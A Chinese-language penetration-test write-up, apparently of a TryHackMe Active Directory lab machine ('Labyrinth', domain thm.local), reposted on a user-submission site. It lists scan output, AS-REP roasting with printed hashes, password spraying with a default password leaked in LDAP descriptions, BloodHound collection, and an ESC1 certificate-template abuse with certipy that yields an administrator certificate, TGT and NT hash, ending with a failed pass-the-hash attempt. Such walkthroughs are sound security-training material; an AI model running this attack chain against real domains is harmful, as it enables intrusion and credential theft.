最终权限:nt authority\system (Domain Admin)
探明漏洞:ESC1[严重]、AS-REP Roasting、smb信息泄露、Kerberoasting、LDAP敏感信息泄露、密码复用
风险评估:9/10
测试过程:
端口探测
sudo python3 tools/scan.py -i 10.48.180.88 -r 1000
点击查看- [!] 提取到开放 TCP 端口: 53,80,88,135,139,389,443,445,464,593,636,3268,3269,3389,7680,9389,47001,49664,49665,49666,49667,49669,49670,49671,49675,49676,49679,49711,49717,49722
-
- [+] 阶段 2: 正在进行详细服务版本识别 (-sV) 与默认安全脚本探测 (-sC)...
- Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-19 17:55 +0800
- Stats: 0:00:26 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
- Service scan Timing: About 50.00% done; ETC: 17:56 (0:00:25 remaining)
- Stats: 0:01:07 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
- NSE Timing: About 97.29% done; ETC: 17:56 (0:00:00 remaining)
- Stats: 0:01:56 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
- NSE Timing: About 99.93% done; ETC: 17:57 (0:00:00 remaining)
- Nmap scan report for 10.48.180.88
- Host is up (0.16s latency).
- PORT STATE SERVICE VERSION
- 53/tcp open domain Simple DNS Plus
- 80/tcp open http Microsoft IIS httpd 10.0
- |_http-title: IIS Windows Server
- |_http-server-header: Microsoft-IIS/10.0
- | http-methods:
- |_ Potentially risky methods: TRACE
- 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-03-19 09:55:43Z)
- 135/tcp open msrpc Microsoft Windows RPC
- 139/tcp open netbios-ssn Microsoft Windows netbios-ssn
- 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: thm.local, Site: Default-First-Site-Name)
- | ssl-cert: Subject: commonName=labyrinth.thm.local
- | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:labyrinth.thm.local
- | Not valid before: 2026-03-19T09:44:14
- |_Not valid after: 2027-03-19T09:44:14
- |_ssl-date: 2026-03-19T09:57:54+00:00; 0s from scanner time.
- 443/tcp open ssl/https?
- | tls-alpn:
- | h2
- |_ http/1.1
- | ssl-cert: Subject: commonName=thm-LABYRINTH-CA
- | Not valid before: 2023-05-12T07:26:00
- |_Not valid after: 2028-05-12T07:35:59
- |_ssl-date: 2026-03-19T09:57:54+00:00; 0s from scanner time.
- 445/tcp open microsoft-ds?
- 464/tcp open kpasswd5?
- 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
- 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: thm.local, Site: Default-First-Site-Name)
- |_ssl-date: 2026-03-19T09:57:54+00:00; 0s from scanner time.
- | ssl-cert: Subject: commonName=labyrinth.thm.local
- | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:labyrinth.thm.local
- | Not valid before: 2026-03-19T09:44:14
- |_Not valid after: 2027-03-19T09:44:14
- 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: thm.local, Site: Default-First-Site-Name)
- | ssl-cert: Subject: commonName=labyrinth.thm.local
- | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:labyrinth.thm.local
- | Not valid before: 2026-03-19T09:44:14
- |_Not valid after: 2027-03-19T09:44:14
- |_ssl-date: 2026-03-19T09:57:54+00:00; 0s from scanner time.
- 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: thm.local, Site: Default-First-Site-Name)
- | ssl-cert: Subject: commonName=labyrinth.thm.local
- | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:labyrinth.thm.local
- | Not valid before: 2026-03-19T09:44:14
- |_Not valid after: 2027-03-19T09:44:14
- |_ssl-date: 2026-03-19T09:57:54+00:00; 0s from scanner time.
- 3389/tcp open ms-wbt-server Microsoft Terminal Services
- |_ssl-date: 2026-03-19T09:57:54+00:00; 0s from scanner time.
- | rdp-ntlm-info:
- | Target_Name: THM
- | NetBIOS_Domain_Name: THM
- | NetBIOS_Computer_Name: LABYRINTH
- | DNS_Domain_Name: thm.local
- | DNS_Computer_Name: labyrinth.thm.local
- | Product_Version: 10.0.17763
- |_ System_Time: 2026-03-19T09:56:41+00:00
- | ssl-cert: Subject: commonName=labyrinth.thm.local
- | Not valid before: 2026-03-18T09:53:13
- |_Not valid after: 2026-09-17T09:53:13
- 7680/tcp open pando-pub?
- 9389/tcp open mc-nmf .NET Message Framing
- 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
- |_http-title: Not Found
- |_http-server-header: Microsoft-HTTPAPI/2.0
- 49664/tcp open msrpc Microsoft Windows RPC
- 49665/tcp open msrpc Microsoft Windows RPC
- 49666/tcp open msrpc Microsoft Windows RPC
- 49667/tcp open msrpc Microsoft Windows RPC
- 49669/tcp open msrpc Microsoft Windows RPC
- 49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
- 49671/tcp open msrpc Microsoft Windows RPC
- 49675/tcp open msrpc Microsoft Windows RPC
- 49676/tcp open msrpc Microsoft Windows RPC
- 49679/tcp open msrpc Microsoft Windows RPC
- 49711/tcp open msrpc Microsoft Windows RPC
- 49717/tcp open msrpc Microsoft Windows RPC
- 49722/tcp open msrpc Microsoft Windows RPC
- Service Info: Host: LABYRINTH; OS: Windows; CPE: cpe:/o:microsoft:windows
- Host script results:
- | smb2-security-mode:
- | 3.1.1:
- |_ Message signing enabled and required
- | smb2-time:
- | date: 2026-03-19T09:56:42
- |_ start_date: N/A
- Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
- Nmap done: 1 IP address (1 host up) scanned in 145.29 seconds
- [!] 阶段 2 完成,基础指纹信息已安全落地。
-
- [+] 阶段 3: 探测 UDP Top 20 端口...
- Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-19 17:58 +0800
- Warning: 10.48.180.88 giving up on port because retransmission cap hit (3).
- Nmap scan report for 10.48.180.88
- Host is up (0.18s latency).
- PORT STATE SERVICE VERSION
- 53/udp open domain (generic dns response: SERVFAIL)
- 67/udp open|filtered tcpwrapped
- 68/udp open|filtered tcpwrapped
- 69/udp closed tftp
- 123/udp open ntp NTP v3
- 135/udp open|filtered msrpc
- 137/udp open|filtered netbios-ns
- 138/udp open|filtered tcpwrapped
- 139/udp open|filtered tcpwrapped
- 161/udp open|filtered snmp
- 162/udp closed snmptrap
- 445/udp closed microsoft-ds
- 500/udp open|filtered isakmp
- 514/udp closed syslog
- 520/udp closed route
- 631/udp closed ipp
- 1434/udp open|filtered ms-sql-m
- 1900/udp open|filtered upnp
- 4500/udp open|filtered tcpwrapped
- 49152/udp open|filtered unknown
- Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
- Nmap done: 1 IP address (1 host up) scanned in 36.90 seconds
HTTP 测试
sudo feroxbuster -u http://10.48.180.88/
sudo feroxbuster -u http://10.48.180.88:47001/
目录无有趣信息,网页源码无有趣信息
smb guest访问
nxc smb 10.48.180.88 -u 'guest' -p '' --shares- SMB 10.48.180.88 445 LABYRINTH [*] Windows 10 / Server 2019 Build 17763 x64 (name:LABYRINTH) (domain:thm.local) (signing:True) (SMBv1:None) (Null Auth:True)
- SMB 10.48.180.88 445 LABYRINTH [+] thm.local\guest:
- SMB 10.48.180.88 445 LABYRINTH [*] Enumerated shares
- SMB 10.48.180.88 445 LABYRINTH Share Permissions Remark
- SMB 10.48.180.88 445 LABYRINTH ----- ----------- ------
- SMB 10.48.180.88 445 LABYRINTH ADMIN$ Remote Admin
- SMB 10.48.180.88 445 LABYRINTH C$ Default share
- SMB 10.48.180.88 445 LABYRINTH IPC$ READ Remote IPC
- SMB 10.48.180.88 445 LABYRINTH NETLOGON Logon server share
- SMB 10.48.180.88 445 LABYRINTH SYSVOL Logon server share
用户名rid枚举
nxc smb 10.48.180.88 -u 'guest' -p '' --rid-brute 10000 | grep "(SidTypeUser)" | grep -oP '\\K[^ ]+' > smbusers.txt
AS-REP Roasting
impacket-GetNPUsers thm.local/ -usersfile smbusers.txt -no-pass -format hashcat -outputfile smbusersroasting.txt
获得了四份凭证- $krb5asrep$23$SHELLEY_BEARD@THM.LOCAL:2f5920631b6b654ad112a6eb1c831ced$5fe7d9db2c0ea2f2693fab1b8595bdc1a21dac96cdaf97d3f4a5f1341da96c49bf98c7fc728a01e7796b713031bbca43c1a320414bf99df8b0a8a6299d6d7df9a4d41f46400eb7e22ef042b17825b78f3a9efc68fc1248d6e16095f62b3b9d80cade5aff825c0443e8e8d4f9caa43e6a384eaebf4c2906ec4dfd8879392382525efa98ae185e08a3541958299eb6681a0a8befd4be3a9ada3fd42f3ec1dbe806a8500905d93ae102a7da32b5bac4d5f77608d815a6ef78332494819afd1ed7c7941bbdaed81315e246937324f6c1c1aa7074a6da2c64b617408d0ed195def680f321455b966f
- $krb5asrep$23$ISIAH_WALKER@THM.LOCAL:92dc4fdc9247049707610350a6afa6f6$9df6a05f6674718520a30877bb72bb9fa3a0543eee177b3b83595dfa06338705f0d45c9a157fddb6993eecd6b5cb65dc39b8f24e31cebecd0da7cf52f1f4bf3149e9640c7b6e9a0fd53602321688de7c684425653508dc0044a0c3f7cce161cbccd30a711c7842efba9eaf5dd24ec5e76a9d1a9f2af193736e14673eacd88cd11adcef1abf94c57ba31c2355f2051d91dbc7b16d7dabc7c5eedcb3099660776b75e16587df08c689b6423e714c9a91f1602f635782e20eaa782a2191af5707ec48b09e56be6ba346b2ccd02b65fbd332bde27602cf5006e55b878c585048b3620a61adb8c4ef
- $krb5asrep$23$QUEEN_GARNER@THM.LOCAL:66c532fa36c653beaa1a58cff5e79003$8018ba50d2fed42e1371f00a16a110be0edbc8f22bbbccc0a4a292b3b1882a796608a9695075ee7b640ee0a9fbc15f3653649219f3bfd86268db2b94fca1c1840dd753fc7b35eab927ab7f052e7844a65c7e792db33e084b33a5e0710ca9026db06f7c856b75ba8fdf18218b82ccf69ae89f17618085dfe5a7c8dffb77ef91edd9fe8db41ab771a13ab553b192b87278d7f6acb8958a28751d9d96579909d25ee61e1b404e49d0ae6a0cdf8220e930738dce7735eca65eb7fd1480e5e130bd2ba42d359d3bebd81a19f7a99da0de7862a9f9bf949fbd36d9da82ebb8989c0e86019532c4b162
- $krb5asrep$23$PHYLLIS_MCCOY@THM.LOCAL:eb62c6a8728089e664f97f9ff41e869e$044dcfbc22daa0068907c43d599cb334fa660147129d000d9b66846ca4861ffeab572ba52614be148277bba96d260a0c2467aa54d4e9b29a4289a5d8acbae9d88e6d574b0658428c065ba92e30800414ab161a77c67e735ee44f5cbede8ec7ab748f3ca7c5e63d123718f4f4e0a82eae78b196c3e8d81958060fcd3e99ef82f13a19a7f1c73c23016c7304a03e60d3b7168a98e76030e48c8767a51eb6e929f540d8a22c44388962f45efba0209b30cd5ec3cc8adf7b5a3d4da9b19d7381291e3392d7da3fbda6a15839b055c6cd9a692d5ea9a87f9ab91b1dfae4edf6e4baf2ee8017b9a46f
- $krb5asrep$23$MAXINE_FREEMAN@THM.LOCAL:ece4ec68c9f405460bbe20ef9c630d56$3ec1a867eafffeb4c05dd65ceaed538e4cfb41fa2cdbd85a4f8d1d6c321f39f4426b0dbb04afa4ff393004a7c5b93a8057d7ed43d353c8850eb95510864822c0014a65953f8cc51780c0a4c3b7d4d792a8fa8a948f760bc91d1aa455c73b0e654675c4b1e9a76c3b819035baf61d79484585431242222a580b6100e30c8d4d947e13505fed43c7096ff8528daa5039d0157bb0355f40eaa47a295d55979034075d9fb79719f1a76b0a50b1adc795f1dd1147e1649efa944f4927938ba839ce0e3e4be9a800ccbdd2fb87b13a182d2a24fdcdf2606389b3ea90003fd098b0d5443584e379563d
hashcat -m 18200 smbusersroasting.txt /usr/share/wordlists/rockyou.txt
无果
对LDAP下手
ldapsearch -x -H ldap://10.48.180.88 -b "dc=thm,dc=local" "(objectClass=person)" > ldap_users.txt
泄露出证书内容,严重怀疑存在 AD CS

grep "sAMAccountName: " ldap_users.txt | awk '{print $2}' | sort -u > users.txt
grep "description: " ldap_users.txt | cut -d ' ' -f 2- > descriptions.txt
在查看描述信息的时候发现了个有趣的东西

直接密码喷洒
nxc smb 10.48.180.88 -u users.txt -p 'CHANGEME2023!' -d thm.local --continue-on-success
得到了两个凭证
IVY_WILLIS:CHANGEME2023!
SUSANNA_MCKNIGHT:CHANGEME2023!
Kerberoasting- ┌──(kali㉿kali)-[~]
- └─$ impacket-GetUserSPNs thm.local/IVY_WILLIS:'CHANGEME2023!' -dc-ip 10.48.180.88 -request -outputfile kerb_hashes.txt
- Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
- No entries found!
-
- ┌──(kali㉿kali)-[~]
- └─$ impacket-GetUserSPNs thm.local/SUSANNA_MCKNIGHT:'CHANGEME2023!' -dc-ip 10.48.180.88 -request -outputfile kerb_hashes.txt
- Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
- No entries found!
bloodhound-python -u 'SUSANNA_MCKNIGHT' -p 'CHANGEME2023!' -d thm.local -ns 10.48.180.88 -c All --zip
得到环境的拓扑图

- └─$ nxc smb 10.48.180.88 -u IVY_WILLIS -p 'CHANGEME2023!' -M gpp_password
- SMB 10.48.180.88 445 LABYRINTH [*] Windows 10 / Server 2019 Build 17763 x64 (name:LABYRINTH) (domain:thm.local) (signing:True) (SMBv1:None) (Null Auth:True)
- SMB 10.48.180.88 445 LABYRINTH [+] thm.local\IVY_WILLIS:CHANGEME2023!
- SMB 10.48.180.88 445 LABYRINTH [*] Enumerated shares
- SMB 10.48.180.88 445 LABYRINTH Share Permissions Remark
- SMB 10.48.180.88 445 LABYRINTH ----- ----------- ------
- SMB 10.48.180.88 445 LABYRINTH ADMIN$ Remote Admin
- SMB 10.48.180.88 445 LABYRINTH C$ Default share
- SMB 10.48.180.88 445 LABYRINTH IPC$ READ Remote IPC
- SMB 10.48.180.88 445 LABYRINTH NETLOGON READ Logon server share
- SMB 10.48.180.88 445 LABYRINTH SYSVOL READ Logon server share
- GPP_PASS... 10.48.180.88 445 LABYRINTH [+] Found SYSVOL share
- GPP_PASS... 10.48.180.88 445 LABYRINTH [*] Searching for potential XML files containing passwords
-
- ┌──(kali㉿kali)-[~]
- └─$ nxc smb 10.48.180.88 -u IVY_WILLIS -p 'CHANGEME2023!' --users
- SMB 10.48.180.88 445 LABYRINTH [*] Windows 10 / Server 2019 Build 17763 x64 (name:LABYRINTH) (domain:thm.local) (signing:True) (SMBv1:None) (Null Auth:True)
- SMB 10.48.180.88 445 LABYRINTH [+] thm.local\IVY_WILLIS:CHANGEME2023!
- 另一个用户同理
发现SUSANNA_MCKNIGHT有可以rdp登陆- ┌──(kali㉿kali)-[~]
- └─$ nxc rdp 10.48.180.88 -u SUSANNA_MCKNIGHT -p 'CHANGEME2023!'
- RDP 10.48.180.88 3389 LABYRINTH [*] Windows 10 or Windows Server 2016 Build 17763 (name:LABYRINTH) (domain:thm.local) (nla:True)
- RDP 10.48.180.88 3389 LABYRINTH [+] thm.local\SUSANNA_MCKNIGHT:CHANGEME2023! (Pwn3d!)
certipy-ad find -u SUSANNA_MCKNIGHT -p 'CHANGEME2023!' -dc-ip 10.48.180.88 -target thm.local -vulnerable -enabled
发现ESC1漏洞!
以SUSANNA_MCKNIGHT的身份向CS申请域管理员身份证和administrator.ccache(TGT)- ┌──(kali㉿kali)-[~]
- └─$ certipy-ad req -u SUSANNA_MCKNIGHT@thm.local -p 'CHANGEME2023!' -target 10.48.180.88 -dc-ip 10.48.180.88 -ca thm-LABYRINTH-CA -template ServerAuth -upn administrator@thm.local
- Certipy v5.0.4 - by Oliver Lyak (ly4k)
- [*] Requesting certificate via RPC
- [*] Request ID is 25
- [*] Successfully requested certificate
- [*] Got certificate with UPN 'administrator@thm.local'
- [*] Certificate has no object SID
- [*] Try using -sid to set the object SID or see the wiki for more details
- [*] Saving certificate and private key to 'administrator.pfx'
- [*] Wrote certificate and private key to 'administrator.pfx'
- ┌──(kali㉿kali)-[~]
- └─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.48.180.88 -username administrator -domain thm.local
- Certipy v5.0.4 - by Oliver Lyak (ly4k)
- [*] Certificate identities:
- [*] SAN UPN: 'administrator@thm.local'
- [*] Using principal: 'administrator@thm.local'
- [*] Trying to get TGT...
- [*] Got TGT
- [*] Saving credential cache to 'administrator.ccache'
- [*] Wrote credential cache to 'administrator.ccache'
- [*] Trying to retrieve NT hash for 'administrator'
- [*] Got hash for 'administrator@thm.local': aad3b435b51404eeaad3b435b51404ee:07d677a6cf40925beb80ad6428752322
hash登陆失败,可能被策略组给挡住了- ┌──(kali㉿kali)-[~]
- └─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:07d677a6cf40925beb80ad6428752322 administrator@10.48.180.88
- Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
- [-] SMB SessionError: code: 0xc000006e - STATUS_ACCOUNT_RESTRICTION - Indicates a referenced user name and authentication information are valid, but some user account restriction has prevented successful authentication (such as time-of-day restrictions).
:wq
来源:程序园用户自行投稿发布,如果侵权,请联系站长删除
免责声明:如果侵犯了您的权益,请联系站长,我们会及时删除侵权内容,谢谢合作! |